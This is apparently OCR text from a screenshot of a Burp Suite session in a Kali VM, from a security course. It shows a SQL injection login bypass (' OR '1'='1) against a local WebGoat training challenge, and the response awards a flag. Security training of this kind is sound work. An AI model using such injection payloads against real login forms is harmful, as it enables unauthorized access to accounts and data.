 Kali-Linux-2020.1-vbox-amd64 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Burp Suite Comm... WebGoat - Mozill... *Untitled 1 - Mous... [loiliangyang@kali... [loiliangyang@kali... loiliangyang@kali:... 09:37 AM
Burp Suite Community Edition v2020.4 - Temporary Project
MED MAX
TECHNOLOGY ©
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target: http://127.0.0.
Request
Raw Params Headers Hex
1 POST /WebGoat/challenge/5 HTTP/1.1
2 Host: 127.0.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1:8080/WebGoat/start.mvc
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 47
11 Connection: close
12 Cookie: JSESSIONID=1xg29HtKYcEhQMH28ZctJck3S8J9zs-R7HFTgbH2; language=en; welcomebanner_status=dismiss
; cookieconsent_status=dismiss; continueCode=
l5wOojDeg73OnzQ6aB4Z8ERMvyJr0XYAq9pw5xYVWmkj2P1lXLoNbK7vRbkE
13
14 username_login=Larry&password_login=' OR '1'='1
Search... 0 matches Pretty
Response
Raw Headers Hex
1 OK
2 close
3 tion: 1; mode=block
4 pe-Options: nosniff
5 ons: DENY
6 : application/json
7 1 Dec 2020 14:37:02 GMT
8
9
10 pleted":true,
11 :"Congratulations, you solved the challenge. Here is your flag: 2118747-2b63-4fc8-94a8-5560d6f758ff",
12 ull,
13 t":"Assignment5",
14 sMade":true
15
Search... 0 matches Pretty
Done 421 bytes | 212 millis
Right Ctrl
Type here to search 17 Oracle VM VirtualB... Kali-Linux-2020.1-v... ENG 10:37 PM
01-Dec-20
Udemy